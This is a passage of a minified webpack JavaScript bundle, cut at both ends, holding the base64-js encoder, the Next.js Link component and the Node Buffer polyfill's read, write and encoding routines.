o((a+s)*3/4-s),u=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[u++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(function(e,t,n){for(var o,i=[],a=t;a<n;a+=3)o=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[o>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(e,a,a+16383>s?s:a+16383));return 1===o?i.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},81639:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return _},useLinkStatus:function(){return x}});let n=r(63732),o=r(37876),i=n._(r(14232)),a=r(46658),s=r(64232),l=r(96225),c=r(8407),u=r(2696),d=r(98265),f=r(42343),h=r(78940),p=r(27469),m=r(31026);r(63724);let g=new Set;function y(e,t,r,n){if((0,s.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(g.has(o))return;g.add(o)}e.prefetch(t,r,n).catch(e=>{})}}function b(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let v=i.default.forwardRef(function(e,t){let r,n,{href:l,as:g,children:v,prefetch:w=null,passHref:x,replace:_,shallow:C,scroll:A,locale:k,onClick:j,onNavigate:S,onMouseEnter:E,onTouchStart:O,legacyBehavior:T=!1,...z}=e;r=v,T&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let I=i.default.useContext(d.RouterContext),R=!1!==w,{href:M,as:P}=i.default.useMemo(()=>{if(!I){let e=b(l);return{href:e,as:g?b(g):e}}let[e,t]=(0,a.resolveHref)(I,l,!0);return{href:e,as:g?(0,a.resolveHref)(I,g):t||e}},[I,l,g]),L=i.default.useRef(M),H=i.default.useRef(P);T&&(n=i.default.Children.only(r));let F=T?n&&"object"==typeof n&&n.ref:t,[B,D,N]=(0,f.useIntersection)({rootMargin:"200px"}),U=i.default.useCallback(e=>{(H.current!==P||L.current!==M)&&(N(),H.current=P,L.current=M),B(e)},[P,M,N,B]),V=(0,m.useMergedRef)(U,F);i.default.useEffect(()=>{I&&D&&R&&y(I,M,P,{locale:k})},[P,M,D,k,R,null==I?void 0:I.locale,I]);let $={ref:V,onClick(e){T||"function"!=typeof j||j(e),T&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&(e.defaultPrevented||function(e,t,r,n,o,i,a,l,c){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,s.isLocalURL)(r)){o&&(e.preventDefault(),location.replace(r));return}e.preventDefault(),(()=>{if(c){let e=!1;if(c({preventDefault:()=>{e=!0}}),e)return}let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:i,locale:l,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})})()}}(e,I,M,P,_,C,A,k,S))},onMouseEnter(e){T||"function"!=typeof E||E(e),T&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart:function(e){T||"function"!=typeof O||O(e),T&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})}};if((0,c.isAbsoluteUrl)(P))$.href=P;else if(!T||x||"a"===n.type&&!("href"in n.props)){let e=void 0!==k?k:null==I?void 0:I.locale;$.href=(null==I?void 0:I.isLocaleDomain)&&(0,h.getDomainLocale)(P,e,null==I?void 0:I.locales,null==I?void 0:I.domainLocales)||(0,p.addBasePath)((0,u.addLocale)(P,e,null==I?void 0:I.defaultLocale))}return T?i.default.cloneElement(n,$):(0,o.jsx)("a",{...z,...$,children:r})}),w=(0,i.createContext)({pending:!1}),x=()=>(0,i.useContext)(w),_=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82909:(e,t,r)=>{"use strict";let n=r(81370),o=r(87247),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');let t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return u(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e){var n=e,o=t;if(("string"!=typeof o||""===o)&&(o="utf8"),!s.isEncoding(o))throw TypeError("Unknown encoding: "+o);let r=0|p(n,o),i=a(r),l=i.write(n,o);return l!==r&&(i=i.slice(0,l)),i}if(ArrayBuffer.isView(e)){var i=e;if(H(i,Uint8Array)){let e=new Uint8Array(i);return f(e.buffer,e.byteOffset,e.byteLength)}return d(i)}if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(H(e,ArrayBuffer)||e&&H(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(H(e,SharedArrayBuffer)||e&&H(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');let l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);let c=function(e){if(s.isBuffer(e)){let t=0|h(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(c)return c;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function u(e){return c(e),a(e<0?0:0|h(e))}function d(e){let t=e.length<0?0:0|h(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){let n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}function h(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function p(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||H(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);let r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return M(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(o)return n?-1:M(e).length;t=(""+t).toLowerCase(),o=!0}}function m(e,t,r){let o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){let n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=F[e[n]];return o}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}(this,t,r);case"base64":var i,a,s;return i=this,a=t,s=r,0===a&&s===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(a,s));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){let n=e.slice(t,r),o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}(this,t,r);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function g(e,t,r){let n=e[t];e[t]=e[r],e[r]=n}function y(e,t,r,n,o){var i;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r*=1)!=i&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(o)return -1;else r=e.length-1;else if(r<0)if(!o)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:b(e,t,r,n,o);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(o)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return b(e,[t],r,n,o)}throw TypeError("val must be string, number or Buffer")}function b(e,t,r,n,o){let i,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){let n=-1;for(i=r;i<s;i++)if(c(e,i)===c(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===l)return n*a}else -1!==n&&(i-=i-n),n=-1}else for(r+l>s&&(r=s-l),i=r;i>=0;i--){let r=!0;for(let n=0;n<l;n++)if(c(e,i+n)!==c(t,n)){r=!1;break}if(r)return i}return -1}function v(e,t,r){r=Math.min(e.length,r);let n=[],o=t;for(;o<r;){let t=e[o],i=null,a=t>239?4:t>223?3:t>191?2:1;if(o+a<=r){let r,n,s,l;switch(a){case 1:t<128&&(i=t);break;case 2:(192&(r=e[o+1]))==128&&(l=(31&t)<<6|63&r)>127&&(i=l);break;case 3:r=e[o+1],n=e[o+2],(192&r)==128&&(192&n)==128&&(l=(15&t)<<12|(63&r)<<6|63&n)>2047&&(l<55296||l>57343)&&(i=l);break;case 4:r=e[o+1],n=e[o+2],s=e[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(l=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&l<1114112&&(i=l)}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}var i=n;let a=i.length;if(a<=4096)return String.fromCharCode.apply(String,i);let s="",l=0;for(;l<a;)s+=String.fromCharCode.apply(String,i.slice(l,l+=4096));return s}function w(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,o,i){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function _(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,r}function C(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r+3]=a,a>>=8,e[r+2]=a,a>>=8,e[r+1]=a,a>>=8,e[r]=a,r+8}function A(e,t,r,n,o,i){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,4,34028234663852886e22,-34028234663852886e22),o.write(e,t,r,n,23,4),r+4}function j(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,8,17976931348623157e292,-17976931348623157e292),o.write(e,t,r,n,52,8),r+8}t.hp=s,t.IS=50,s.TYPED_ARRAY_SUPPORT=function(){try{let e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return u(e)},s.allocUnsafeSlow=function(e){return u(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),H(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){let r;if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;let n=s.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){let t=e[r];if(H(t,Uint8Array))o+t.length>n.length?(s.isBuffer(t)||(t=s.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else if(s.isBuffer(t))t.copy(n,o);else throw TypeError('"list" argument must be an Array of Buffers');o+=t.length}return n},s.byteLength=p,s.prototype._isBuffer=!0,s.prototype.swap16=function(){let e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)g(this,t,t+1);return this},s.prototype.swap32=function(){let e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},s.prototype.swap64=function(){let e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},s.prototype.toString=function(){let e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):m.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){let e="",r=t.IS;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(s.prototype[i]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,o){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,o>>>=0,this===e)return 0;let i=o-n,a=r-t,l=Math.min(i,a),c=this.slice(n,o),u=e.slice(t,r);for(let e=0;e<l;++e)if(c[e]!==u[e]){i=c[e],a=u[e];break}return i<a?-1:+(a<i)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return y(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return y(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){var o,i,a,s,l,c,u,d;if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let f=this.length-t;if((void 0===r||r>f)&&(r=f),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let h=!1;for(;;)switch(n){case"hex":return function(e,t,r,n){let o;r=Number(r)||0;let i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;let a=t.length;for(n>a/2&&(n=a/2),o=0;o<n;++o){var s;let n=parseInt(t.substr(2*o,2),16);if((s=n)!=s)break;e[r+o]=n}return o}(this,e,t,r);case"utf8":case"utf-8":return o=t,i=r,L(M(e,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return a=t,s=r,L(function(e){let t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(e),this,a,s);case"base64":return l=t,c=r,L(P(e),this,l,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return u=t,d=r,L(function(e,t){let r,n,o=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)n=(r=e.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(e,this.length-u),this,u,d);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){let r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);let n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUintLE=s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n},s.prototype.readUintBE=s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},s.prototype.readUint8=s.prototype.readUInt8=function(e,t){return e>>>=0,t||w(e,1,this.length),this[e]},s.prototype.readUint16LE=s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUint16BE=s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUint32LE=s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUint32BE=s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readBigUInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=t+256*this[++e]+65536*this[++e]+0x1000000*this[++e],o=this[++e]+256*this[++e]+65536*this[++e]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),s.prototype.readBigUInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=0x1000000*t+65536*this[++e]+256*this[++e]+this[++e],o=0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=t,o=1,i=this[e+--n];for(;n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},s.prototype.readInt8=function(e,t){return(e>>>=0,t||w(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readBigInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+0x1000000*this[++e])}),s.prototype.readBigInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt((t<<24)+65536*this[++e]+256*this[++e]+this[++e])<<BigInt(32))+BigInt(0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r)}),s.prototype.readFloatLE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!1,52,8)},s.prototype.writeUintLE=s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},s.prototype.writeUintBE=s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},s.prototype.writeUint8=s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUint16LE=s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUint16BE=s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUint32LE=s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUint32BE=s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigUInt64LE=B(function(e,t=0){return _(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeBigUInt64BE=B(function(e,t=0){return C(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=0,i=1,a=0;for(this[t]=255&e;++o<r&&(i*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[t+o]=255&e;--o>=0&&(i*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigInt64LE=B(function(e,t=0){return _(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeBigInt64BE=B(function(e,t=0){return C(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return j(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return j(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);let o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},s.prototype.fill=function(e,t,r,n){let o;if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){let t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 